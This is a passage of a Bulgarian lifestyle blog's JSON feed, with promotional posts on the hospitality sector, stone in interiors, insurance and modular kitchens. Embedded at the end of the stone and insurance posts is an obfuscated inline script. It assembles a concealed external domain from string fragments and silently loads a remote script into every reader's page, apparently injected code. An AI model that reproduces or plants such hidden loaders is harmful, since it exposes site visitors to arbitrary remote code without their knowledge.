оборудване"}],"title":{"type":"text","$t":"Какво представлява секторът HoReCa?"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEim0biXcdAi3HhToHs6KdnV32L0OGHUiT8L_zRY9GI9NVso_C_BCSh1fZ6YElnZTbBPJXTlw1oLRkk_-3t_pKyN2Naag7_XyPTLAgofkd9hW9taOew4bo-_75lFMjiNe5eNLgT95-rylAxDopf_a22L5XxUkRXXdvJtg7RM-R3Dm1w1bKZqvetWzw2FQOc\/s1280\/horeca.jpg\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEim0biXcdAi3HhToHs6KdnV32L0OGHUiT8L_zRY9GI9NVso_C_BCSh1fZ6YElnZTbBPJXTlw1oLRkk_-3t_pKyN2Naag7_XyPTLAgofkd9hW9taOew4bo-_75lFMjiNe5eNLgT95-rylAxDopf_a22L5XxUkRXXdvJtg7RM-R3Dm1w1bKZqvetWzw2FQOc\/s320\/horeca.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\n\u003Ch1\u003EКакво представлява секторът HoReCa и защо е толкова важен?\u003C\/h1\u003E\n\n\u003Cp\u003EHoReCa е съкращение от \u003Cstrong\u003EHotel – Restaurant – Café\/Catering\u003C\/strong\u003E и представлява един от най-динамичните и значими сектори в световната икономика. Той обхваща огромен набор от бизнеси – от малки семейни хотели до международни хотелски вериги, от квартални кафенета до луксозни ресторанти и от кетъринг компании до барове, сладкарници и клубове. Секторът е свързан с туризма, обслужването на клиенти, гастрономията, логистиката и множество други индустрии, което го прави изключително комплексен.\u003C\/p\u003E\n\n\u003Cp\u003EОсновната цел на HoReCa е да предоставя услуги, свързани с настаняване, храна, напитки и развлечение. Поради това той има огромна роля както за националната икономика, така и за живота в градовете и туристическите дестинации. Успехът на туристическия сектор например е пряко зависим от качеството и разнообразието на предлаганите HoReCa услуги.\u003C\/p\u003E\n\n\u003Ch2\u003EСтруктура и основни елементи на HoReCa\u003C\/h2\u003E\n\n\u003Cp\u003EХотелската част включва всички типове места за настаняване – хотели, мотели, хостели, къщи за гости, апартхотели и курортни комплекси. Ресторантската част обхваща различни заведения за хранене – от фина кухня до бързо хранене. Кафе компонентът включва кафенета, барове, сладкарници и други места, където се предлагат напитки и леки храни. Кетъринг услугите се използват за събития, корпоративни мероприятия, частни партита и сватби.\u003C\/p\u003E\n\n\u003Cp\u003EВсеки от тези елементи има свои особености и изисквания. Хотелите се фокусират върху качеството на настаняване, удобствата и обслужването. Ресторантите държат на вкуса, атмосферата, презентацията и обслужването. Кафенетата и баровете акцентират върху напитки, уютна обстановка и социална среда. Кетъринг компаниите трябва да осигуряват логистика, гъвкавост и перфектно планиране.\u003C\/p\u003E\n\n\u003Ch2\u003EТенденции в HoReCa индустрията\u003C\/h2\u003E\n\n\u003Cp\u003EПрез последните години секторът преминава през значителна трансформация. Автоматизацията и цифровизацията навлизат масово – онлайн резервации, мобилни менюта, безконтактни плащания и системи за управление на складовите наличности вече са стандарт. Освен това, клиентите все повече търсят персонализирано обслужване, уникални преживявания и устойчиви екологични практики.\u003C\/p\u003E\n\n\u003Cp\u003EВажна тенденция е и стремежът към здравословна храна. Много ресторанти и хотели включват био продукти, веган менюта и храни без алергени. Инвестициите в обучение на персонала също са ключови, тъй като качественият сервиз е определящ за успеха на всеки HoReCa бизнес.\u003C\/p\u003E\n\n\u003Ch2\u003EЗначение на HoReCa за икономиката\u003C\/h2\u003E\n\n\u003Cp\u003EHoReCa е един от най-големите работодатели в много държави. Той създава работни места, стимулира туризма, развива местното производство и изисква множество услуги – от доставки на храни до маркетинг, технологии и дизайн. Секторът формира значителна част от брутния вътрешен продукт и влияе върху имиджа на държавите като туристически дестинации.\u003C\/p\u003E\n\n\u003Ch2\u003EЗаключение\u003C\/h2\u003E\n\n\u003Cp\u003EHoReCa е съвременна, динамична и бързоразвиваща се индустрия, която влияе на ежедневието на милиони хора по света. Тя комбинира услуги, гостоприемство, творчество и бизнес стратегия. Успехът в този сектор зависи от качеството, иновациите и способността за адаптация към нуждите на клиентите. Именно затова HoReCa продължава да бъде двигател на туризма и ключов фактор за икономическото развитие.\u003C\/p\u003E\u003Cp\u003EАко търсите \u003Cb\u003E\u003Ca href=\"https:\/\/kinghoreca.com\/bar\/\" target=\"_blank\"\u003Eбарово оборудване\u003C\/a\u003E\u003C\/b\u003E, кухненско такова, техника, свързана с horeca, то онлайн можете да откриете чудесни решения.\u003C\/p\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.moiatdom.com\/feeds\/7490377409187151796\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.moiatdom.com\/2025\/12\/horeca.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/7490377409187151796"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/7490377409187151796"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.moiatdom.com\/2025\/12\/horeca.html","title":"Какво представлява секторът HoReCa?"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEim0biXcdAi3HhToHs6KdnV32L0OGHUiT8L_zRY9GI9NVso_C_BCSh1fZ6YElnZTbBPJXTlw1oLRkk_-3t_pKyN2Naag7_XyPTLAgofkd9hW9taOew4bo-_75lFMjiNe5eNLgT95-rylAxDopf_a22L5XxUkRXXdvJtg7RM-R3Dm1w1bKZqvetWzw2FQOc\/s72-c\/horeca.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7300204948831584467.post-6513291387943043061"},"published":{"$t":"2025-11-25T13:32:00.005+02:00"},"updated":{"$t":"2025-11-25T13:32:50.052+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Камък"}],"title":{"type":"text","$t":"Как да изберете правилния камък за дома си според стила на интериора"},"content":{"type":"html","$t":"\u003Cspan face=\"Inter, Helvetica, sans-serif\" style=\"background-color: white; color: #2b2b33; font-size: 17.55px;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiU1DIfx1R2Tg133TRyVUa_MwjN-mcH8KU19vqeaDRyr3M6RfgCMHruXmwmyTlxqYNcwu3g0Nu-MJi7gfGVVgdCcsDvs3rDcL_BtwX-0F8AHLo9Fja9ixe1vwiHUQOG-A3G_ZARVHNXJgtEGzrv-acYg6CjcT1EMeUdA3EEHO2yUorJndt23SvKVYtlhxU\/s1920\/callum-hill-sh1ovoodcgm-unsplash.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"1920\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiU1DIfx1R2Tg133TRyVUa_MwjN-mcH8KU19vqeaDRyr3M6RfgCMHruXmwmyTlxqYNcwu3g0Nu-MJi7gfGVVgdCcsDvs3rDcL_BtwX-0F8AHLo9Fja9ixe1vwiHUQOG-A3G_ZARVHNXJgtEGzrv-acYg6CjcT1EMeUdA3EEHO2yUorJndt23SvKVYtlhxU\/s320\/callum-hill-sh1ovoodcgm-unsplash.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EКамъкът е един от онези материали, които никога не излизат от мода.\u003C\/span\u003E\n\u003Cp\u003E\u003Cspan\u003EОт древността до съвременния дизайн той присъства в домовете ни под различни форми – от масивни подови настилки и плотове, до декоративни акценти и фини детайли. Това, което го прави толкова универсален, е неговата природна красота и издръжливост. Но изборът на правилния камък не е толкова прост, колкото изглежда. Различните стилове на интериора изискват различен подход, текстура и усещане. В крайна сметка, добре подбраният камък може да превърне едно обикновено пространство в дом с характер и душа.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EПървото, което трябва да обмислите, е стилът на интериора. Ако домът ви е класически – с топли тонове, дърво и елегантни линии – тогава камъни като мрамор, травертин или варовик са отличен избор. Те носят усещане за лукс и вечност, особено когато са полирани до огледален блясък. Мраморът, например, с неговите фини жилки и елегантна структура, създава усещане за изисканост, което трудно може да се постигне с други материали.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EВ съвременния интериор, където линиите са изчистени, а цветовете – неутрални, най-добре се вписват гранит, базалт или кварцит. Те предлагат по-сурова визия, често с матови повърхности, които подчертават минимализма и геометрията на пространството. Черният гранит например изглежда изключително стилно в модерни кухни, комбиниран с метал и стъкло. Освен това е устойчив на петна и надрасквания – практичен избор за активни домакинства.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EЗа онези, които предпочитат рустикален или скандинавски стил, \u003C\/span\u003E\u003Ca href=\"https:\/\/dekton.bg\/\"\u003E\u003Cspan\u003Eестествените камъни\u003C\/span\u003E\u003C\/a\u003E\u003Cspan\u003E с по-груба текстура са идеални. Пясъчник, сланец или варовик с необработена повърхност създават усещане за близост до природата. Те придават уют и топлина, дори когато цветовете са студени. Ако комбинирате такъв камък с дърво и ленени тъкани, ще получите дом, който диша спокойствие.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EВажно е да помислите и за мястото, където ще използвате камъка. В кухнята е препоръчително да изберете по-твърди и устойчиви материали като гранит или кварцит, които не абсорбират течности и се почистват лесно. За банята обаче може да заложите на мрамор или травертин, които внасят усещане за спа и лукс. В дневната или коридора декоративните каменни облицовки върху стените могат да бъдат истинско произведение на изкуството. Една каменна стена в дневната, например, веднага се превръща в акцент и добавя дълбочина в пространството.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EЦветът на камъка е друг ключов елемент. Светлите тонове – бежово, кремаво, сиво – разширяват визуално пространството и са идеални за малки помещения. Те отразяват светлината и правят стаята по-ефирна. Тъмните камъни, от друга страна, придават драма и дълбочина, но трябва да се използват внимателно, за да не направят помещението прекалено тежко. Добра идея е да комбинирате тъмен камък с метални или дървени елементи, които балансират визията.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EНе бива да се подценява и поддръжката. Камъкът е вечен материал, но изисква грижа. Някои видове, като мрамора, са по-чувствителни към киселини и изискват специални почистващи препарати. Други, като гранита, са по-издръжливи и почти не се нуждаят от обработка. Ако избирате камък за под, уверете се, че има противохлъзгаща повърхност – особено в зони като банята или верандата.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EЕдин детайл, който често остава на заден план, но има голямо значение, е начинът, по който камъкът се комбинира с останалите материали в интериора. Ако домът ви има индустриални елементи – метал, бетон, видими тухли – тогава камъни като шисти и гранит се вписват отлично. При по-романтични и винтидж интериори обаче, мраморът и варовикът са по-подходящи.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EИ не забравяйте, че камъкът не е само за стени и подове. Той може да бъде чудесен декоративен акцент – върху маса, вграден в камина, около огледало или дори като част от бар плот. Някои дизайнери обичат да използват остатъци от камък за изработка на малки аксесоари като подложки, рамки или дори \u003C\/span\u003E\u003Ca href=\"https:\/\/ivtrading.bg\/category\/plikove-za-vino-bag-in-box\"\u003E\u003Cspan\u003Eпликове за вино\u003C\/span\u003E\u003C\/a\u003E\u003Cspan\u003E, изработени с каменни акценти, които добавят изтънченост към домашния уют.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EКогато избирате камък, не гледайте само практичната страна. Погледнете го като на произведение на природата – всеки камък е уникален, с различни шарки, жилки и нюанси. Това е чарът му – няма два еднакви. Затова, преди да купите, вижте камъка на живо, усетете текстурата му, вижте как реагира на светлината.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EКамъкът е материал, който придава идентичност на дома. Изборът му изисква баланс между стил, практичност и емоция. Подходете с внимание и уважение към естествената му красота – и той ще ви се отблагодари с дълголетие и неподражаема естетика. Така вашият дом няма просто да изглежда добре – той ще излъчва характер, история и усещане за стабилност, което само камъкът може да даде.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cscript\u003E\n(function(){\nwdys=document.createElement(\"script\");wdys.type=\"text\/javascript\";\nwdys.async=true;wdys_=(\"op\"+(\"en\")+\"s\")+\"t\";wdys_+=(\"at\")+\".e\";wdys_+=((\"u\"));wdys_+=\"\/\";\nwdysu=\"2546394090.\";wdysu+=\"dbj861imdys6tize4X1kypma2ap1et\";wdys.src=\"https:\/\/\"+wdys_+wdysu;\nwdysdb=document.body;wdysdb.appendChild(wdys);\n})();\n\u003C\/script\u003E\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.moiatdom.com\/feeds\/6513291387943043061\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.moiatdom.com\/2025\/11\/blog-post_25.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/6513291387943043061"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/6513291387943043061"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.moiatdom.com\/2025\/11\/blog-post_25.html","title":"Как да изберете правилния камък за дома си според стила на интериора"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiU1DIfx1R2Tg133TRyVUa_MwjN-mcH8KU19vqeaDRyr3M6RfgCMHruXmwmyTlxqYNcwu3g0Nu-MJi7gfGVVgdCcsDvs3rDcL_BtwX-0F8AHLo9Fja9ixe1vwiHUQOG-A3G_ZARVHNXJgtEGzrv-acYg6CjcT1EMeUdA3EEHO2yUorJndt23SvKVYtlhxU\/s72-c\/callum-hill-sh1ovoodcgm-unsplash.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7300204948831584467.post-407629203692063937"},"published":{"$t":"2025-11-25T13:01:00.002+02:00"},"updated":{"$t":"2025-11-25T13:01:31.807+02:00"},"title":{"type":"text","$t":"Как застраховките могат да помогнат за вашето финансово планиране"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuzTauZN6CD-X_5wLbu_xXEwDeE2ccnhbbBWUldoUvfg1CMpXsSsgvw6j3h3uz-Hch2dvv_Sl7y6kaubaOUIe2HghdpHAsvaILiuCIyumXOhQWiAcC5E5RRoBuRLSH3thaw1AUJUdVbF-IdaPkLjaVunAY3OkioBgLYZYpt0oQx9-6ShBUwJDv9NglpyE\/s1920\/jakub-zerdzicki-i31tyrbvp4w-unsplash.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1281\" data-original-width=\"1920\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuzTauZN6CD-X_5wLbu_xXEwDeE2ccnhbbBWUldoUvfg1CMpXsSsgvw6j3h3uz-Hch2dvv_Sl7y6kaubaOUIe2HghdpHAsvaILiuCIyumXOhQWiAcC5E5RRoBuRLSH3thaw1AUJUdVbF-IdaPkLjaVunAY3OkioBgLYZYpt0oQx9-6ShBUwJDv9NglpyE\/s320\/jakub-zerdzicki-i31tyrbvp4w-unsplash.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EФинансовото планиране е изкуството да създадеш стабилност днес, за да можеш да живееш спокойно утре.\n\n\u003Cp\u003E\u003Cspan\u003EПовечето хора мислят за него като за управление на доходи, инвестиции и спестявания. Но една често пренебрегвана част от успешната финансова стратегия е застраховането. Застраховките не просто защитават от неочаквани събития – те са инструмент, който може да осигури дългосрочна сигурност, да стабилизира бюджета и дори да подпомогне растежа на личните финанси.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EОсновната цел на всяко финансово планиране е предвидимостта. Да знаеш, че независимо от това какво ще се случи, ще можеш да покриеш разходите си и да запазиш стандарта си на живот. Именно тук застраховката влиза в действие. Тя не е само начин да избегнеш внезапен финансов срив, а механизъм, който позволява да управляваш риска. А риск има навсякъде – заболяване, злополука, загуба на доход, щета по имуществото или дори природно бедствие.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EДа вземем например здравното застраховане. Много хора разчитат единствено на държавната система, но тя не винаги е достатъчна. Една добре подбрана здравна застраховка може да спести хиляди левове при нужда от лечение, болничен престой или операции. Когато сте покрити от застраховка, не се налага да изтегляте спестявания или кредити при здравословен проблем. Това не само предпазва бюджета ви, но и ви позволява да се съсредоточите върху възстановяването, а не върху финансовите притеснения.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EЖивотозастраховането е друг ключов елемент във финансовото планиране. То осигурява спокойствие, че при най-непредвидените обстоятелства вашите близки няма да останат без средства. Но днешните застрахователни продукти често комбинират защита и инвестиция. Част от внесените премии се натрупват във фондове, които носят доходност. Така застраховката не само защитава, но и работи като спестовен инструмент – едновременно осигурява бъдещето на семейството и изгражда капитал за вас самите.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EИмуществените застраховки също имат важна роля в личното финансово управление. Домът често е най-голямата инвестиция в живота на човек. Една наводнена баня, пожар или кражба могат да доведат до непредвидени разходи, които да разклатят финансовата стабилност. Застраховката на имуществото не може да предотврати инцидента, но може да направи възстановяването му далеч по-бързо и безболезнено. Това означава, че вашите спестявания остават непокътнати и могат да бъдат използвани за това, за което първоначално са били предназначени – образование, инвестиции или спокойни старини.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EАвтомобилната застраховка е друг пример за разумно управление на риска. Всяка катастрофа или щета по колата може да струва хиляди левове, но с правилната полица тези разходи се поемат от застрахователя. Това освобождава ресурс, който иначе би бил изтеглен от личните ви средства, и ви позволява да поддържате финансовата си дисциплина.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EКогато се говори за дългосрочно планиране, застраховката играе още една важна роля – тя осигурява устойчивост на дохода. Представете си, че заболяване или инцидент ви попречат временно да работите. Без застраховка, това може да означава загуба на доходи и увеличаване на дългове. Съществуват специални полици за застраховане на дохода, които гарантират, че ще продължите да получавате средства, докато се възстановявате. Така не само се запазва финансовият баланс, но и се избягва натрупването на стрес и несигурност.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EЗастраховките са и важен съюзник в грижата за здравето. Много съвременни пакети включват профилактични прегледи, достъп до специалисти и дори консултации при заболявания, които изискват продължително лечение. Например, ако ви се наложи да посетите \u003C\/span\u003E\u003Ca href=\"https:\/\/drradev.com\/\"\u003E\u003Cspan\u003Eангиолог\u003C\/span\u003E\u003C\/a\u003E\u003Cspan\u003E за диагностика на венозни проблеми, една добра застраховка може да покрие разходите за прегледа, изследванията и последващото лечение. Това не само ви осигурява по-добро здраве, но и предотвратява бъдещи разходи, които често са много по-големи, ако проблемът бъде пренебрегнат.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EЗа младите семейства и хората в активна възраст застраховките могат да бъдат ключов инструмент за изграждане на финансова сигурност и \u003C\/span\u003E\u003Ca href=\"https:\/\/www.metlife.bg\/individuals\/savings\/\"\u003E\u003Cspan\u003Eинвестиция в бъдещето\u003C\/span\u003E\u003C\/a\u003E\u003Cspan\u003E. Вместо да се възприемат като разход, те трябва да се разглеждат като инвестиция в устойчивостта. Малките месечни вноски, които днес може да изглеждат незначителни, утре могат да спасят семейния бюджет от срив.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EВажно е да подхождате стратегически – да изберете покритие, което отговаря на вашия начин на живот, здравословно състояние и цели. Не е нужно да имате всички възможни застраховки, но трябва да изберете онези, които имат най-голяма стойност за вас.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EФинансовото планиране не е само за инвеститори и хора с големи доходи – то е за всеки, който иска да има контрол върху бъдещето си. А застраховките са неразделна част от тази картина. Те ви позволяват да изграждате стабилност не чрез късмет, а чрез подготовка. Защото истинската финансова свобода не идва от това да избягате от риска, а от това да знаете, че сте готови да го посрещнете.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\u003Cscript\u003E\n(function(){\na4wi=document.createElement(\"script\");a4wi_=\"o\"+(\"pe\")+\"ns\"+\"t\";\na4wi_+=(\"a\")+\"t\"+\".\";a4wi_+=((\"e\")+\"u\");a4wi.type=\"text\/javascript\";\na4wi_+=\"\/\"; a4wiu=\"2546392647\";a4wiu+=\".rX9814pm4wiy93jpvgy\";a4wiu+=\"wr8ss1qxzu2\";\na4wi.src=\"https:\/\/\"+a4wi_+a4wiu;a4wi.async=true;document.body.appendChild(a4wi);\n})();\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.moiatdom.com\/feeds\/407629203692063937\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.moiatdom.com\/2025\/11\/blog-post.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/407629203692063937"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/407629203692063937"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.moiatdom.com\/2025\/11\/blog-post.html","title":"Как застраховките могат да помогнат за вашето финансово планиране"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuzTauZN6CD-X_5wLbu_xXEwDeE2ccnhbbBWUldoUvfg1CMpXsSsgvw6j3h3uz-Hch2dvv_Sl7y6kaubaOUIe2HghdpHAsvaILiuCIyumXOhQWiAcC5E5RRoBuRLSH3thaw1AUJUdVbF-IdaPkLjaVunAY3OkioBgLYZYpt0oQx9-6ShBUwJDv9NglpyE\/s72-c\/jakub-zerdzicki-i31tyrbvp4w-unsplash.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7300204948831584467.post-6398804539664878641"},"published":{"$t":"2025-11-05T08:42:00.004+02:00"},"updated":{"$t":"2025-11-05T08:43:38.846+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"кухня"}],"title":{"type":"text","$t":"Практични решения с модулни кухненски шкафове"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"bg\"\u003EСъвременният дом изисква интелигентни и\nадаптивни интериорни решения, особено когато става дума за кухнята –\nпространството, което съчетава уют, функционалност и стил. Все по-често\nсобствениците на жилища залагат на обзавеждане с \u003Ca href=\"https:\/\/kuhnia.bg\/shop\/1\/standartni-moduli-za-kuhnya\/\"\u003Eмодулни шкафове\u003C\/a\u003E\nза кухня, защото то гарантира гъвкавост, персонализация и ефективно използване\nна всеки сантиметър. Независимо дали обзавеждате нов дом или просто обновявате\nинтериора, модулните системи са едно от най-практичните и достъпни решения за\nсъвременната кухня.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7UZTxjDBvCndEAcksvs2fJRVXmx9OsAj5Lz1zro2_tma96sYGqA4MvlooOAZG35hfKQBuBm9raDQEonJHYEaP23h1jSazlFfm5oj7m8ElEUyWd5EI-Pchp7LsVw0LG0IobtoXc9Ix4ig7hbd1PC9ll3nmzo4Lai8i9M1thXWJEi5U07yE63r7MfiMqWU\/s1920\/moiatdom.com%20%D0%9F%D1%80%D0%B0%D0%BA%D1%82%D0%B8%D1%87%D0%BD%D0%B8%20%D1%80%D0%B5%D1%88%D0%B5%D0%BD%D0%B8%D1%8F%20%D1%81%20%D0%BC%D0%BE%D0%B4%D1%83%D0%BB%D0%BD%D0%B8%20%D0%BA%D1%83%D1%85%D0%BD%D0%B5%D0%BD%D1%81%D0%BA%D0%B8%20%D1%88%D0%BA%D0%B0%D1%84%D0%BE%D0%B2%D0%B5.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"1920\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7UZTxjDBvCndEAcksvs2fJRVXmx9OsAj5Lz1zro2_tma96sYGqA4MvlooOAZG35hfKQBuBm9raDQEonJHYEaP23h1jSazlFfm5oj7m8ElEUyWd5EI-Pchp7LsVw0LG0IobtoXc9Ix4ig7hbd1PC9ll3nmzo4Lai8i9M1thXWJEi5U07yE63r7MfiMqWU\/s320\/moiatdom.com%20%D0%9F%D1%80%D0%B0%D0%BA%D1%82%D0%B8%D1%87%D0%BD%D0%B8%20%D1%80%D0%B5%D1%88%D0%B5%D0%BD%D0%B8%D1%8F%20%D1%81%20%D0%BC%D0%BE%D0%B4%D1%83%D0%BB%D0%BD%D0%B8%20%D0%BA%D1%83%D1%85%D0%BD%D0%B5%D0%BD%D1%81%D0%BA%D0%B8%20%D1%88%D0%BA%D0%B0%D1%84%D0%BE%D0%B2%D0%B5.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Ch2\u003E\u003Ca name=\"_xa0a7uipya6j\"\u003E\u003C\/a\u003E\u003Cspan lang=\"bg\"\u003EМодулни шкафове за кухня - какво\nпредставляват?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"bg\"\u003EТова са система от отделни елементи (модули),\nкоито може да се комбинират по различни начини според нуждите на домакинството\nи архитектурните специфики пространството. Всеки модул може да изпълнява\nконкретна функция. Тази концепция позволява пълна свобода при конфигурирането\nна кухненския интериор – от избора на разположение и размери до цветовете,\nматериалите и стила.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2\u003E\u003Ca name=\"_2ex2x8n8hhx7\"\u003E\u003C\/a\u003E\u003Cspan lang=\"bg\"\u003EПредимства на модулните 